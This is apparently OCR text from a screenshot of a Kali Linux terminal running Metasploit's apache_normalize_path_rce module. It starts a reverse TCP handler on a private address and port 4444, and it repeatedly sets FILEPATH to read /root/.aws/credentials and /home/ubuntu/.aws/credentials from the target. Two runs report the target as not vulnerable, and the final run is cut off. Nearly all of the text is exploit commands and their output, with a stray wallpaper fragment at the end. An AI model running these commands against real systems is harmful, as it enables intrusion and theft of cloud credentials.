 playerone@security-desk: ~
File Actions Edit View Help
msf6 exploit(multi/http/apache_normalize_path_rce) > set SSL false
SSL ⇒ false
msf6 exploit(multi/http/apache_normalize_path_rce) > run
[*] Started reverse TCP handler on 172.16.200.12:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[*] Scanned 1 of 1 hosts (100% complete)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploit
able.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_normalize_path_rce) > set FILEPATH /root/.aws/
credentials
FILEPATH ⇒ /root/.aws/credentials
msf6 exploit(multi/http/apache_normalize_path_rce) > run
[*] Started reverse TCP handler on 172.16.200.12:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[*] Scanned 1 of 1 hosts (100% complete)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploit
able.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_normalize_path_rce) > set FILEPATH /home/ubunt
u/.aws/credentials
FILEPATH ⇒ /home/ubuntu/.aws/credentials
msf6 exploit(multi/http/apache_normalize_path_rce) > run
[*] Started reverse TCP handler on 172.16.200.12:4444
KALI LINUX
come, the more you are able to